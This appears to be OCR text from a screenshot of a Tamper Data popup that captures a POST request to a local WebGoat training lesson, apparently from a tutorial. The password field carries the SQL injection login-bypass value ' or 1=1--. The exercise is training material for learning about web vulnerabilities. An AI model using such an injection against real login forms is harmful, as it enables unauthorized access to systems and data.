 Tamper Popup
http://127.0.0.1/WebGoat/attack?Screen=34&menu=610
Request Header Na... Request Hea...
Host 127.0.0.1
User-Agent Mozilla/5.0 (X11
Accept text/xml,applic
Accept-Language en-us,en;q=0.5
Accept-Encoding gzip,deflate
Accept-Charset ISO-8859-1,utf-
Keep-Alive 300
Connection keep-alive
Referer http://127.0.0.1
Cookie JSESSIONID=57
Post Parameter Na... Post Paramet...
employee_id 112
password ' or 1=1--
action Login
Cancel OK